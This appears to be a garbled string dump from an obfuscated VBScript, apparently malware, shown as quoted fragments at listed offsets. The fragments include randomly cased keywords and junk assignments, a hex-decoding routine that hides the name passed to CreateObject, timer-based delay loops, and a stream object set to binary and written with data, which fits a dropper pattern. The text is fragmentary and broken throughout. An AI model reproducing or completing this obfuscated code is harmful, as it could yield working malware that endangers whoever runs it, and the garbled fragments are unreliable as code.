 cmd
100
Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4 oQ" "LT=23" "dO WHiLE
4490
4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE
"Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98"
1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73"
e(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE
ON Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiON" "FUnCtion A9y(Am,T1GCbB)"
Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))"
93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen"
"QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)"
))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78"